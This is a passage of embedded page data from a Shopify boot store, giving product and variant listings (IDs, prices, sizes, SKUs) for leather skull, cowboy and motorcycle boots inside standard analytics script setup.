Leather Boots + Free Leg Bag\",\"vendor\":\"Michelle\",\"id\":\"4456655126597\",\"untranslatedTitle\":\"Handmade Skull Leather Boots + Free Leg Bag\",\"url\":\"\/products\/black-leather-skull-boots-free-leg-bag\",\"type\":\"motorcycle boots\"},\"id\":\"31621003280453\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/FREE-LEG-BAG-compressor_db98b77f-26b9-4eda-b3ae-fe9a9d6ff604.jpg?v=1591843118\"},\"sku\":\"14:193;200000124:3434\",\"title\":\"Black \/ 7\",\"untranslatedTitle\":\"Black \/ 7\"},{\"price\":{\"amount\":199.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Western Cowboy Leather Boots, Brown\",\"vendor\":\"Michelle\",\"id\":\"6701397246021\",\"untranslatedTitle\":\"Handmade Western Cowboy Leather Boots, Brown\",\"url\":\"\/products\/handmade-western-cowboy-leather-boots\",\"type\":\"motorcycle boots\"},\"id\":\"39834116882501\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/O1CN01zW8jSU1IyddpDhoRE__583710962.jpg?v=1660029411\"},\"sku\":\"1809-s7\",\"title\":\"Brown \/ 7\",\"untranslatedTitle\":\"Brown \/ 7\"},{\"price\":{\"amount\":234.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Western Cowboy Leather Boots, Black\",\"vendor\":\"Michelle\",\"id\":\"6704176300101\",\"untranslatedTitle\":\"Handmade Western Cowboy Leather Boots, Black\",\"url\":\"\/products\/handmade-western-cowboy-leather-boots-black\",\"type\":\"motorcycle boots\"},\"id\":\"39846372704325\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/O1CN01adx7gx1IydeLUfC9w__583710962.jpg?v=1660029410\"},\"sku\":\"1809-s7\",\"title\":\"Black \/ 7\",\"untranslatedTitle\":\"Black \/ 7\"},{\"price\":{\"amount\":249.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Men's Calf High Motorcycle Riding Boots with Skull Buckles\",\"vendor\":\"Michelle\",\"id\":\"6885968543813\",\"untranslatedTitle\":\"Men's Calf High Motorcycle Riding Boots with Skull Buckles\",\"url\":\"\/products\/mens-calf-high-motorcycle-riding-boots-with-skull-buckles\",\"type\":\"motorcycle boots\"},\"id\":\"40549670912069\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/Se9a064e3e83547eca51544f3624e356cO.jpg?v=1680056334\"},\"sku\":\"14:193;200000124:3434\",\"title\":\"Black \/ 7\",\"untranslatedTitle\":\"Black \/ 7\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":10544293717,"gid":"gid:\/\/shopify\/Product\/10544293717","vendor":"Michelle","type":"motorcycle boots","handle":"handmade-leather-skull-boots","variants":[{"id":729824821269,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 7","public_title":"Brown \/ 7","sku":"1809-s7"},{"id":729824854037,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 7.5","public_title":"Brown \/ 7.5","sku":"1809-s7.5"},{"id":729824919573,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 8","public_title":"Brown \/ 8","sku":"1809-s8-"},{"id":729824886805,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 8.5","public_title":"Brown \/ 8.5","sku":"1809-s8.5"},{"id":729825050645,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 9","public_title":"Brown \/ 9","sku":"1809-s9-"},{"id":729824952341,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 9.5","public_title":"Brown \/ 9.5","sku":"1809-s9.5"},{"id":729824985109,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 10","public_title":"Brown \/ 10","sku":"1809-s10-"},{"id":729825017877,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 10.5","public_title":"Brown \/ 10.5","sku":"1809-s10.5"},{"id":19451779481669,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 11","public_title":"Brown \/ 11","sku":"1809-s11"},{"id":19451791867973,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 11.5","public_title":"Brown \/ 11.5","sku":"1809-s11.5"},{"id":19451803566149,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 12","public_title":"Brown \/ 12","sku":"1809-s12"},{"id":19451807039557,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 12.5","public_title":"Brown \/ 12.5","sku":"1809-s12.5"},{"id":19451809398853,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 13","public_title":"Brown \/ 13","sku":"1809-s13"},{"id":19451811627077,"price":18995,"name":"Handmade Leather Skull Boots - Brown \/ 13.5","public_title":"Brown \/ 13.5","sku":"1809-s13.5"},{"id":729825083413,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 7","public_title":"Black \/ 7","sku":"193,3434"},{"id":729825116181,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 7.5","public_title":"Black \/ 7.5","sku":"193,200000288"},{"id":729825148949,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 8","public_title":"Black \/ 8","sku":"193,699-"},{"id":729825181717,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 8.5","public_title":"Black \/ 8.5","sku":"193,200000289"},{"id":19556042899525,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 9","public_title":"Black \/ 9","sku":"9black"},{"id":729825247253,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 9.5","public_title":"Black \/ 9.5","sku":"black-9.5"},{"id":729825214485,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 10","public_title":"Black \/ 10","sku":"193,350262-"},{"id":729825312789,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 10.5","public_title":"Black \/ 10.5","sku":"193,200000291-"},{"id":19451781021765,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 11","public_title":"Black \/ 11","sku":"11black-"},{"id":19451793866821,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 11.5","public_title":"Black \/ 11.5","sku":"11.5black"},{"id":19451805106245,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 12","public_title":"Black \/ 12","sku":"12black"},{"id":19451808481349,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 12.5","public_title":"Black \/ 12.5","sku":"12.5black"},{"id":19451810709573,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 13","public_title":"Black \/ 13","sku":"13black"},{"id":19451814215749,"price":18995,"name":"Handmade Leather Skull Boots - Black \/ 13.5","public_title":"Black \/ 13.5","sku":"13.5black"}],"remote":false},{"id":1582718091333,"gid":"gid:\/\/shopify\/Product\/1582718091333","vendor":"Lorie \u0026 Knight","type":"","handle":"high-quality-leather-skull-boots","variants":[{"id":14479343419461,"price":16495,"name":"High Quality Leather Skull Boots - 7 \/ Black","public_title":"7 \/ Black","sku":"14:193;200000124:3434"},{"id":14479343452229,"price":16495,"name":"High Quality Leather Skull Boots - 7 \/ Brown","public_title":"7 \/ Brown","sku":"14:365458;200000124:3434"},{"id":14479343517765,"price":16495,"name":"High Quality Leather Skull Boots - 7.5 \/ Black","public_title":"7.5 \/ Black","sku":"14:193;200000124:200000288"},{"id":14479343583301,"price":16495,"name":"High Quality Leather Skull Boots - 7.5 \/ Brown","public_title":"7.5 \/ Brown","sku":"14:365458;200000124:200000288"},{"id":14479343616069,"price":16495,"name":"High Quality Leather Skull Boots - 8 \/ Black","public_title":"8 \/ Black","sku":"14:193;200000124:699"},{"id":14479343681605,"price":16495,"name":"High Quality Leather Skull Boots - 8 \/ Brown","public_title":"8 \/ Brown","sku":"14:365458;200000124:699"},{"id":14479343747141,"price":16495,"name":"High Quality Leather Skull Boots - 8.5 \/ Black","public_title":"8.5 \/ Black","sku":"14:193;200000124:200000289"},{"id":14479343779909,"price":16495,"name":"High Quality Leather Skull Boots - 8.5 \/ Brown","public_title":"8.5 \/ Brown","sku":"14:365458;200000124:200000289"},{"id":14479343845445,"price":16495,"name":"High Quality Leather Skull Boots - 9 \/ Black","public_title":"9 \/ Black","sku":"14:193;200000124:350262"},{"id":14479343878213,"price":16495,"name":"High Quality Leather Skull Boots - 9 \/ Brown","public_title":"9 \/ Brown","sku":"14:365458;200000124:350262"},{"id":14479343943749,"price":16495,"name":"High Quality Leather Skull Boots - 10 \/ Black","public_title":"10 \/ Black","sku":"14:193;200000124:1583"},{"id":14479343976517,"price":16495,"name":"High Quality Leather Skull Boots - 10 \/ Brown","public_title":"10 \/ Brown","sku":"14:365458;200000124:1583"},{"id":14479344042053,"price":16495,"name":"High Quality Leather Skull Boots - 10.5 \/ Black","public_title":"10.5 \/ Black","sku":"14:193;200000124:200000291"},{"id":14479344074821,"price":16495,"name":"High Quality Leather Skull Boots - 10.5 \/ Brown","public_title":"10.5 \/ Brown","sku":"14:365458;200000124:200000291"},{"id":14479344107589,"price":16495,"name":"High Quality Leather Skull Boots - 11 \/ Black","public_title":"11 \/ Black","sku":"14:193;200000124:100010420"},{"id":14479344140357,"price":16495,"name":"High Quality Leather Skull Boots - 11 \/ Brown","public_title":"11 \/ Brown","sku":"14:365458;200000124:100010420"},{"id":14479344173125,"price":18495,"name":"High Quality Leather Skull Boots - 11.5 \/ Black","public_title":"11.5 \/ Black","sku":"14:193;200000124:200000292"},{"id":14479344238661,"price":18495,"name":"High Quality Leather Skull Boots - 11.5 \/ Brown","public_title":"11.5 \/ Brown","sku":"14:365458;200000124:200000292"},{"id":14479344304197,"price":18495,"name":"High Quality Leather Skull Boots - 12 \/ Black","public_title":"12 \/ Black","sku":"14:193;200000124:1663"},{"id":14479344336965,"price":18495,"name":"High Quality Leather Skull Boots - 12 \/ Brown","public_title":"12 \/ Brown","sku":"14:365458;200000124:1663"},{"id":14479344402501,"price":18495,"name":"High Quality Leather Skull Boots - 12.5 \/ Black","public_title":"12.5 \/ Black","sku":"14:193;200000124:200000295"},{"id":14479344468037,"price":18495,"name":"High Quality Leather Skull Boots - 12.5 \/ Brown","public_title":"12.5 \/ Brown","sku":"14:365458;200000124:200000295"},{"id":14479344533573,"price":18495,"name":"High Quality Leather Skull Boots - 13 \/ Black","public_title":"13 \/ Black","sku":"14:193;200000124:200000296"},{"id":14479344599109,"price":18495,"name":"High Quality Leather Skull Boots - 13 \/ Brown","public_title":"13 \/ Brown","sku":"14:365458;200000124:200000296"}],"remote":false},{"id":1602184478789,"gid":"gid:\/\/shopify\/Product\/1602184478789","vendor":"Michelle","type":"Mid-Calf Boots","handle":"heeled-gothic-skull-boots","variants":[{"id":14619173978181,"price":23495,"name":"Heeled Gothic Skull Lace-Up Boots w\/ Rivets, PU Leather, Black - 5.5 \/ Black","public_title":"5.5 \/ Black","sku":"14:193;200000124:200000286"},{"id":14619174010949,"price":23495,"name":"Heeled Gothic Skull Lace-Up Boots w\/ Rivets, PU Leather, Black - 6 \/ Black","public_title":"6 \/ Black","sku":"14:193;200000124:1394"},{"id":14619174043717,"price":23495,"name":"Heeled Gothic Skull Lace-Up Boots w\/ Rivets, PU Leather, Black - 6.5 \/ Black","public_title":"6.5 \/ Black","sku":"14:193;200000124:200000287"},{"id":14619174076485,"price":23495,"name":"Heeled Gothic Skull Lace-Up Boots w\/ Rivets, PU Leather, Black - 7 \/ Black","public_title":"7 \/ Black","sku":"14:193;200000124:3434"},{"id":14619174109253,"price":23495,"name":"Heeled Gothic Skull Lace-Up Boots w\/ Rivets, PU Leather, Black - 7.5 \/ Black","public_title":"7.5 \/ Black","sku":"14:193;200000124:200000288"},{"id":14619174142021,"price":23495,"name":"Heeled Gothic Skull Lace-Up Boots w\/ Rivets, PU Leather, Black - 8 \/ Black","public_title":"8 \/ Black","sku":"14:193;200000124:699"},{"id":14619174174789,"price":23495,"name":"Heeled Gothic Skull Lace-Up Boots w\/ Rivets, PU Leather, Black - 8.5 \/ Black","public_title":"8.5 \/ Black","sku":"14:193;200000124:200000289"}],"remote":false},{"id":4327481606213,"gid":"gid:\/\/shopify\/Product\/4327481606213","vendor":"Michelle","type":"boots","handle":"lace-up-skull-boots","variants":[{"id":31083358519365,"price":19495,"name":"Lace Up Skull Boots - 7 \/ Brown","public_title":"7 \/ Brown","sku":"14:365458;200000124:3434"},{"id":31083358486597,"price":19495,"name":"Lace Up Skull Boots - 7 \/ Black","public_title":"7 \/ Black","sku":"14:193;200000124:3434"},{"id":31083358584901,"price":19495,"name":"Lace Up Skull Boots - 7.5 \/ Brown","public_title":"7.5 \/ Brown","sku":"14:365458;200000124:200000288"},{"id":31083358552133,"price":19495,"name":"Lace Up Skull Boots - 7.5 \/ Black","public_title":"7.5 \/ Black","sku":"14:193;200000124:200000288"},{"id":31083358650437,"price":19495,"name":"Lace Up Skull Boots - 8 \/ Brown","public_title":"8 \/ Brown","sku":"14:365458;200000124:699"},{"id":31083358617669,"price":19495,"name":"Lace Up Skull Boots - 8 \/ Black","public_title":"8 \/ Black","sku":"14:193;200000124:699"},{"id":31083358715973,"price":19495,"name":"Lace Up Skull Boots - 8.5 \/ Brown","public_title":"8.5 \/ Brown","sku":"14:365458;200000124:200000289"},{"id":31083358683205,"price":19495,"name":"Lace Up Skull Boots - 8.5 \/ Black","public_title":"8.5 \/ Black","sku":"14:193;200000124:200000289"},{"id":31083358781509,"price":19495,"name":"Lace Up Skull Boots - 9 \/ Brown","public_title":"9 \/ Brown","sku":"14:365458;200000124:350262"},{"id":31083358748741,"price":19495,"name":"Lace Up Skull Boots - 9 \/ Black","public_title":"9 \/ Black","sku":"14:193;200000124:350262"},{"id":31083358847045,"price":19495,"name":"Lace Up Skull Boots - 10 \/ Brown","public_title":"10 \/ Brown","sku":"14:365458;200000124:1583"},{"id":31083358814277,"price":19495,"name":"Lace Up Skull Boots - 10 \/ Black","public_title":"10 \/ Black","sku":"14:193;200000124:1583"},{"id":31083358912581,"price":19495,"name":"Lace Up Skull Boots - 10.5 \/ Brown","public_title":"10.5 \/ Brown","sku":"14:365458;200000124:200000291"},{"id":31083358879813,"price":19495,"name":"Lace Up Skull Boots - 10.5 \/ Black","public_title":"10.5 \/ Black","sku":"14:193;200000124:200000291"},{"id":31083358978117,"price":19495,"name":"Lace Up Skull Boots - 11 \/ Brown","public_title":"11 \/ Brown","sku":"14:365458;200000124:100010420"},{"id":31083358945349,"price":19495,"name":"Lace Up Skull Boots - 11 \/ Black","public_title":"11 \/ Black","sku":"14:193;200000124:100010420"},{"id":31083359043653,"price":21995,"name":"Lace Up Skull Boots - 11.5 \/ Brown","public_title":"11.5 \/ Brown","sku":"14:365458;200000124:200000292"},{"id":31083359010885,"price":21995,"name":"Lace Up Skull Boots - 11.5 \/ Black","public_title":"11.5 \/ Black","sku":"14:193;200000124:200000292"},{"id":31083359109189,"price":21995,"name":"Lace Up Skull Boots - 12 \/ Brown","public_title":"12 \/ Brown","sku":"14:365458;200000124:1663"},{"id":31083359076421,"price":21995,"name":"Lace Up Skull Boots - 12 \/ Black","public_title":"12 \/ Black","sku":"14:193;200000124:1663"},{"id":31083359174725,"price":21995,"name":"Lace Up Skull Boots - 12.5 \/ Brown","public_title":"12.5 \/ Brown","sku":"14:365458;200000124:200000295"},{"id":31083359141957,"price":21995,"name":"Lace Up Skull Boots - 12.5 \/ Black","public_title":"12.5 \/ Black","sku":"14:193;200000124:200000295"},{"id":31083359240261,"price":21995,"name":"Lace Up Skull Boots - 13 \/ Brown","public_title":"13 \/ Brown","sku":"14:365458;200000124:200000296"},{"id":31083359207493,"price":21995,"name":"Lace Up Skull Boots - 13 \/ Black","public_title":"13 \/ Black","sku":"14:193;200000124:200000296"},{"id":31083359305797,"price":21995,"name":"Lace Up Skull Boots - 13.5 \/ Brown","public_title":"13.5 \/ Brown","sku":"14:365458;200000124:200000297"},{"id":31083359273029,"price":21995,"name":"Lace Up Skull Boots - 13.5 \/ Black","public_title":"13.5 \/ Black","sku":"14:193;200000124:200000297"}],"remote":false},{"id":1314094874693,"gid":"gid:\/\/shopify\/Product\/1314094874693","vendor":"Michelle","type":"motorcycle boots","handle":"handmade-leather-skull-boots-free-top-selling-leg-bag","variants":[{"id":12178049466437,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 7","public_title":"Brown \/ 7","sku":"BrownBootswithBag-s7"},{"id":12178049531973,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 7.5","public_title":"Brown \/ 7.5","sku":"BootswithBag-s7.5"},{"id":12178049597509,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 8","public_title":"Brown \/ 8","sku":"BootswithBag-s8"},{"id":12178049663045,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 8.5","public_title":"Brown \/ 8.5","sku":"BootswithBag-s8.5"},{"id":12178049728581,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 9","public_title":"Brown \/ 9","sku":"BootswithBag-s9"},{"id":12178049794117,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 9.5","public_title":"Brown \/ 9.5","sku":"BootswithBag-s9.5"},{"id":12178049859653,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 10","public_title":"Brown \/ 10","sku":"BootswithBag-s10"},{"id":12178049925189,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 10.5","public_title":"Brown \/ 10.5","sku":"BootswithBag-s10.5"},{"id":12178049990725,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 11","public_title":"Brown \/ 11","sku":"BootswithBag-s11"},{"id":12178050056261,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 11.5","public_title":"Brown \/ 11.5","sku":"BootswithBag-s11.5"},{"id":12178050121797,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 12","public_title":"Brown \/ 12","sku":"BootswithBag-s12"},{"id":12178050187333,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 12.5","public_title":"Brown \/ 12.5","sku":"BootswithBag-s12.5"},{"id":12178050252869,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 13","public_title":"Brown \/ 13","sku":"BootswithBag-s13"},{"id":40418716516421,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Brown \/ 13.5","public_title":"Brown \/ 13.5","sku":"BootswithBag-s13.5"},{"id":40194681700421,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 7","public_title":"Black \/ 7","sku":"BlackBootswithBag-s7"},{"id":40194681733189,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 7.5","public_title":"Black \/ 7.5","sku":"BlackBootswithBag-s7.5"},{"id":40194681765957,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 8","public_title":"Black \/ 8","sku":"BlackBootswithBag-s8"},{"id":40194681798725,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 8.5","public_title":"Black \/ 8.5","sku":"BlackBootswithBag-s8.5"},{"id":40194681831493,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 9","public_title":"Black \/ 9","sku":"BlackBootswithBag-s9"},{"id":40194681864261,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 9.5","public_title":"Black \/ 9.5","sku":"BlackBootswithBag-s9.5"},{"id":40194681897029,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 10","public_title":"Black \/ 10","sku":"BlackBootswithBag-s10"},{"id":40194681929797,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 10.5","public_title":"Black \/ 10.5","sku":"BlackBootswithBag-s10.5"},{"id":40194681962565,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 11","public_title":"Black \/ 11","sku":"BlackBootswithBag-s11"},{"id":40194681995333,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 11.5","public_title":"Black \/ 11.5","sku":"BlackBootswithBag-s11.5"},{"id":40194682028101,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 12","public_title":"Black \/ 12","sku":"BlackBootswithBag-s12"},{"id":40194682060869,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 12.5","public_title":"Black \/ 12.5","sku":"BlackBootswithBag-s12.5"},{"id":40194682093637,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 13","public_title":"Black \/ 13","sku":"BlackBootswithBag-s13"},{"id":40418716549189,"price":23995,"name":"Handmade Skull Leather Boots + Free Leg Bag Bundle - Black \/ 13.5","public_title":"Black \/ 13.5","sku":"BlackBootswithBag-s13.5"}],"remote":false},{"id":4456655126597,"gid":"gid:\/\/shopify\/Product\/4456655126597","vendor":"Michelle","type":"motorcycle boots","handle":"black-leather-skull-boots-free-leg-bag","variants":[{"id":31621003280453,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 7","public_title":"Black \/ 7","sku":"14:193;200000124:3434"},{"id":31621003411525,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 7.5","public_title":"Black \/ 7.5","sku":"14:193;200000124:200000288"},{"id":31621003477061,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 8","public_title":"Black \/ 8","sku":"14:193;200000124:699"},{"id":31621003542597,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 8.5","public_title":"Black \/ 8.5","sku":"14:193;200000124:200000289"},{"id":31621003608133,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 9","public_title":"Black \/ 9","sku":"14:193;200000124:350262"},{"id":31621003706437,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 9.5","public_title":"Black \/ 9.5","sku":"14:193;200000124:200000290"},{"id":31621003771973,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 10","public_title":"Black \/ 10","sku":"14:193;200000124:1583"},{"id":31621003837509,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 10.5","public_title":"Black \/ 10.5","sku":"14:193;200000124:200000291"},{"id":31621003935813,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 11","public_title":"Black \/ 11","sku":"14:193;200000124:100010420"},{"id":31621004001349,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 11.5","public_title":"Black \/ 11.5","sku":"14:193;200000124:200000292"},{"id":31621004066885,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 12","public_title":"Black \/ 12","sku":"14:193;200000124:1663"},{"id":31621004132421,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 12.5","public_title":"Black \/ 12.5","sku":"14:193;200000124:200000295"},{"id":31621004197957,"price":24997,"name":"Handmade Skull Leather Boots + Free Leg Bag - Black \/ 13","public_title":"Black \/ 13","sku":"14:193;200000124:200000296"}],"remote":false},{"id":6701397246021,"gid":"gid:\/\/shopify\/Product\/6701397246021","vendor":"Michelle","type":"motorcycle boots","handle":"handmade-western-cowboy-leather-boots","variants":[{"id":39834116882501,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 7","public_title":"Brown \/ 7","sku":"1809-s7"},{"id":39834116915269,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 7.5","public_title":"Brown \/ 7.5","sku":"1809-s7.5"},{"id":39834116948037,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 8","public_title":"Brown \/ 8","sku":"1809-s8-"},{"id":39834116980805,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 8.5","public_title":"Brown \/ 8.5","sku":"1809-s8.5"},{"id":39834117013573,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 9","public_title":"Brown \/ 9","sku":"1809-s9-"},{"id":39834117046341,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 9.5","public_title":"Brown \/ 9.5","sku":"1809-s9.5"},{"id":39834117079109,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 10","public_title":"Brown \/ 10","sku":"1809-s10-"},{"id":39834117111877,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 10.5","public_title":"Brown \/ 10.5","sku":"1809-s10.5"},{"id":39834117144645,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 11","public_title":"Brown \/ 11","sku":"1809-s11"},{"id":39834117177413,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 11.5","public_title":"Brown \/ 11.5","sku":"1809-s11.5"},{"id":39834117210181,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 12","public_title":"Brown \/ 12","sku":"1809-s12"},{"id":39834117242949,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 12.5","public_title":"Brown \/ 12.5","sku":"1809-s12.5"},{"id":39834117275717,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 13","public_title":"Brown \/ 13","sku":"1809-s13"},{"id":39834117308485,"price":19995,"name":"Handmade Western Cowboy Leather Boots, Brown - Brown \/ 13.5","public_title":"Brown \/ 13.5","sku":"1809-s13.5"}],"remote":false},{"id":6704176300101,"gid":"gid:\/\/shopify\/Product\/6704176300101","vendor":"Michelle","type":"motorcycle boots","handle":"handmade-western-cowboy-leather-boots-black","variants":[{"id":39846372704325,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 7","public_title":"Black \/ 7","sku":"1809-s7"},{"id":39846372737093,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 7.5","public_title":"Black \/ 7.5","sku":"1809-s7.5"},{"id":39846372769861,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 8","public_title":"Black \/ 8","sku":"1809-s8-"},{"id":39846372802629,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 8.5","public_title":"Black \/ 8.5","sku":"1809-s8.5"},{"id":39846372835397,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 9","public_title":"Black \/ 9","sku":"1809-s9-"},{"id":39846372868165,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 9.5","public_title":"Black \/ 9.5","sku":"1809-s9.5"},{"id":39846372900933,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 10","public_title":"Black \/ 10","sku":"1809-s10-"},{"id":39846372933701,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 10.5","public_title":"Black \/ 10.5","sku":"1809-s10.5"},{"id":39846372966469,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 11","public_title":"Black \/ 11","sku":"1809-s11"},{"id":39846372999237,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 11.5","public_title":"Black \/ 11.5","sku":"1809-s11.5"},{"id":39846373032005,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 12","public_title":"Black \/ 12","sku":"1809-s12"},{"id":39846373064773,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 12.5","public_title":"Black \/ 12.5","sku":"1809-s12.5"},{"id":39846373097541,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 13","public_title":"Black \/ 13","sku":"1809-s13"},{"id":39846373130309,"price":23495,"name":"Handmade Western Cowboy Leather Boots, Black - Black \/ 13.5","public_title":"Black \/ 13.5","sku":"1809-s13.5"}],"remote":false},{"id":6885968543813,"gid":"gid:\/\/shopify\/Product\/6885968543813","vendor":"Michelle","type":"motorcycle boots","handle":"mens-calf-high-motorcycle-riding-boots-with-skull-buckles","variants":[{"id":40549670912069,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 7","public_title":"Black \/ 7","sku":"14:193;200000124:3434"},{"id":40549670944837,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 7.5","public_title":"Black \/ 7.5","sku":"14:193;200000124:200000288"},{"id":40549670977605,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 8","public_title":"Black \/ 8","sku":"14:193;200000124:699"},{"id":40549671010373,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 8.5","public_title":"Black \/ 8.5","sku":"14:193;200000124:200000289"},{"id":40549671043141,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 9","public_title":"Black \/ 9","sku":"14:193;200000124:350262"},{"id":40549671075909,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 9.5","public_title":"Black \/ 9.5","sku":"14:193;200000124:200000290"},{"id":40549671108677,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 10","public_title":"Black \/ 10","sku":"14:193;200000124:1583"},{"id":40549671141445,"price":24995,"name":"Men's Calf High Motorcycle Riding Boots with Skull Buckles - Black \/ 10.5","public_title":"Black \/ 